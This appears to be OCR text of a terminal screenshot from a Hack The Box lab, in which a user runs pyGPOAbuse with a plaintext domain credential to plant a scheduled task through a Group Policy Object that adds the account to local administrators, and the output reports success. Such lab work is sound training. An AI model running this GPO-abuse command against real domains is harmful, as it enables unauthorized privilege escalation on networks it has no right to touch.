 Activities X-terminal-emulator May 14 09:35
/bin/bash
/bin/bash 127x32
hicham@hihacker:~/hacking/windows/abuseGPO/pyGPOAbuse$ python3 pygpoabuse.py EGOTISTICAL-BANK.LOCAL/fsmith:Thestrokes23 -comman
d 'net localgroup administrators fsmith /add' -gpo-id 3cea34ff-aceb-444f-a895-e7fd67ccc5bb
SUCCESS:root:ScheduledTask TASK_845372d3 created!
[+] ScheduledTask TASK_845372d3 created!
[htb] 0:sudo 1:ruby3.0-Z 2:python3 3:python3* "hihacker" 09:35 14-May-23